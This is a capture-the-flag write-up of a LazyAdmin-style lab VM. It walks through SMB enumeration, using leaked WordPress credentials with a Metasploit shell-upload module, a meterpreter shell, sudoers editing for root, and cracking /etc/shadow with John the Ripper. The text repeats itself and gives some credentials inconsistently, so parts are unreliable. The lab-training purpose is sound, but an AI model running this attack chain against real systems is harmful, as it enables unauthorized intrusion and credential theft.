This CTF is a modified version of LAZYADMIN
Scanning:
Port that was found:
Using Netdiscover the ipaddress that was found: 192.168.56.105:
Image



Using nmap to scan the target ipaddress. As you can see in the screenshot we found the host has Samba; it has MySQL, It even has InsplRCd along with the usual http and ssh services.
nmap -p- -sV 192.168.56.105:
Enumeration:


As shown in the image port 139 and port 445 are open, I chose subclient: subclient is a client that can talk to an SMB/CFS server) to look for the shared disk. Its operations include things like getting files from the server to the local machine, putting files from the local machine to the server, retrieving directory information from the server and so on.
|
|
smbclient -L f0


smbclient ‘\\192.168.56.105\share$‘ get deets.txt get todolist.txt |


Looking into the ‘deets.txt’ we get a password:1234.However, it doesn’t confirmed if the password belongs to user or root.

Looking further into the WordPress Folder found earlier, we found the wp-config.php file.
cd wordpress\
get wp-config.php

In the wp-config.php file, the username and password for wordpress is discovered.
In the wp-config.php file, we find the username and password for WordPress login.
Username: Admin Password: TogieMYSQL12345^^
|
|
Username: Admin
Password: TogieMYSQL12345^^
|
Now we go to WordPress site:

Exploitation:
Now that I logged in, I can upload a payload packaged as a WordPress plugin The moduled I used was:
|
|
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 192.168.56.105 set targeturi /wordpress set username admin set password TogieMYSQL12345^^ exploit |
Now that the payload has been executed, the meterpreter session appears. I looked at /etc/passwd file.
So what is inside the file was an entry for user togie and if remembered we had a password:12345 which was obtained from deet.txt
meterpreter > sysinfo
Computer : LazySysAdmin
OS : Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
meterpreter > shell
Process 2512 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python -c ‘import pty;pty.spawn(“/bin/bash”)’
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@LazySysAdmin:$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
www-data@LazySysAdmin:$
Privilege Escalation:
Remembering the password was oringally 12345, I sshed into the vm

After reading Linux + book, I have better knowledge of Linux.
I attempted to modify the sudoer’s file:
Using the command: pkexec which is a command that allows an authorized user to execute PROGRAM as another user. If username is not specified, then the program will be executed as the administrative super user, root.
Pkexec visudo:
We can see:

The user togie should have:
ALL(ALL:ALL) ALL
So I modified it to now:

Now that has been modiefid we can try to access root:

Since I’m now in root:

Finding the ROOT PASSWORD:
Now that I have root access I can finally begin to look for the ROOT password:
Using vi /etc/shadow I see:


Obviously its encypted but almost there
I’m going to use a tool called “John the Ripper”:
I’ll need information from two files to pursue this:
- /etc/passwd -> Containing the user information:

- /etc/shadow -> Containing the corresponding password hashes for the users


Before giving the hashes to John, I decided to combine the two files.
Included in Kali by default is a utility called “Unshadow”.
Attempting the command I get this error:


Copying and pasting the information back to Kali merging them into a text file using this command:
unshadow passwd.txt shadow.txt > merged.txt:

Now that the two files have been merged:

I used John the ripper:
John merged.txt


Results:


.*7¡Vamos! Is the root password
Using hashcat:blink182

https://www.samsclass.info/123/proj10/p12-hashcat.htm
This CTF is a modified version of LAZYADMIN
Scanning:
Port that was found:
Using Netdiscover the ipaddress that was found: 192.168.56.105:
Image

Using nmap to scan the target ipaddress. As you can see in the screenshot we found the host has Samba; it has MySQL, It even has InsplRCd along with the usual http and ssh services.
nmap -p- -sV 192.168.56.105:
Enumeration:
As shown in the image port 139 and port 445 are open, I chose subclient: subclient is a client that can talk to an SMB/CFS server) to look for the shared disk. Its operations include things like getting files from the server to the local machine, putting files from the local machine to the server, retrieving directory information from the server and so on.
|
|
smbclient -L f0
smbclient ‘\\192.168.56.105\share$‘ get deets.txt get todolist.txt |
Looking into the ‘deets.txt’ we get a password:1234.However, it doesn’t confirmed if the password belongs to user or root.

Looking further into the WordPress Folder found earlier, we found the wp-config.php file.
cd wordpress\
get wp-config.php
In the wp-config.php file, the username and password for wordpress is discovered.
In the wp-config.php file, we find the username and password for WordPress login.
Username: Admin Password: TogieMYSQL12345^^
|
|
Username: Admin
Password: TogieMYSQL12345^^
|
Now we go to WordPress site:
Exploitation:

Now that I logged in, I can upload a payload packaged as a WordPress plugin The moduled I used was:
|
|
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 192.168.56.105 set targeturi /wordpress set username admin set password TogieMYSQL12345^^ exploit |
Now that the payload has been executed, the meterpreter session appears. I looked at /etc/passwd file.
So what is inside the file was an entry for user togie and if remembered we had a password:12345 which was obtained from deet.txt
meterpreter > sysinfo
Computer : LazySysAdmin
OS : Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
meterpreter > shell
Process 2512 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python -c ‘import pty;pty.spawn(“/bin/bash”)’
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@LazySysAdmin:$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
www-data@LazySysAdmin:$
Privilege Escalation:
Remembering the password was oringally 12345, I sshed into the vm
